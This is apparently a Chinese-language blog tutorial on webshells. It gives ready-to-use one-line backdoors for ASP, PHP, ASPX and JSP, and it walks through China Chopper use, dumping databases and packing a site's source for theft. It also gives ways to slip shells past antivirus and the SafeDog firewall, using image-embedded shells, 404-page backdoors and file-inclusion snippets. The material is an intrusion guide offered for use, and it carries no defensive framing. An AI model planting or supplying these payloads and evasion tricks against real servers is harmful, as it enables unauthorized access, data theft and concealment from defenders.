Webshell

webshell类型

webshell的种类

-

一句话木马



常见写法: -

asp:

<%execute request("value")%>

- php:

<?php @eval($_REQUEST["value"]);?>

- aspx:

<%@ Page Language="Jscript"%>

<%eval(Request.Item["value"])%>

- jsp:

<%if(request.getParameter("f")!=null

(newjava.io.FileOutputStreamfapplication.getRealPath("/")+request.getParameter("f"))).write(request.getParameter("t").getBytes());%>



菜刀使用:

虚拟终端:

菜刀连接后访问终端显示拒绝访问,要用到提权工具如windows的cmd,将cmd.exe上传到菜刀,再在菜刀终端里执行setp + 路径 cmd.exe 就可以执行命令了





数据库管理:

可以尝试输入密码连接数据库,连接到数据库后可以结合sql语句查询,也可以直接查询,并且可以导出xml格式进行脱裤

注意

aspx权限要比asp权限高一些,能上传aspx的尽量上传aspx

菜刀的流量是通过IE浏览器出去的, 如果IE开了代理,菜刀就会通过代理出去,如果要连接内网,要关闭代理

-

小马 用的不多,主要用来传大马,下面的大框用于传大马

-



大马

大马功能最多

用途:

提权、打包、脱裤、增删文件等等 -

打包马

-

脱裤马

等等

一句话常见的客户端

- 中国菜刀

- 蚁剑

- 冰蝎

- 哥斯拉

- kali工具

webshell免杀技巧

使用技巧

- 内容编码

- 制作图片马

使用工具C32Asm,用图片拖进去用十六进制模式打开,加入一句话 - 配合解析漏洞

- 配合文件包含

内容编码

做免杀的,还可以用一些动态传参马,工具中有

404隐藏后门

在post中传



利用文件包含拿shell

1.将大马保存为x.jpg

2.将文件包含代码保存为x.asp

内容:

<!--#include file="x.jpg"-->

一并上传到同目录下,访问x.asp即可

php包含代码如下,使用方法相同。

<?=include'2.jpg'?>完整代码是<?php include 'shell.jpg'?>,缩写版能够有效躲避安全狗

保存为x.php

3.多级包含

4.远程包含

webshell的各种踩法

找一句话客户端后门:

- 普通后门:使用后本地发送流量到对方服务器,可以用wireshark抓包分析。

- 进阶后门:不再通过本机发送流量,通过拿到webshell后传送流量给服务器,让服务器主动发包给对方,需要在目标服务器上抓包分析

可能会遇到代码加密,拼接,分离等问题

给大马留后门:

使用了大马,在大马中可能会有按钮触发流量发送,审查元素查看有无数据传输

webshell密码爆破:

使用一句话木马爆破等工具

一些大马漏洞 x.asp?profile=a直接爆出大马密码

源码打包

命令行调用 RAR 打包

rar a -k -r -s -m3 c: 1.rar c: folder

用途: 打包源码 打包任意文件 (数据库)

注意: rar文件路径 符号问题("")

各种 (asp/aspx/php/) 打包马的使用

- asp:

用大马打包,直接访问文件下载,下载完后用大马解包,如果是access数据库

打包源码的时候会把数据库文件一起打包,如果是sqlserver可以用sqltools,

navicat等工具拖库 - php:

使用打包马,safe.php

脱裤马用adminer脚本,无论服务器是否允许外连或站库分离都可解决

浙公网安备 33010602011771号

浙公网安备 33010602011771号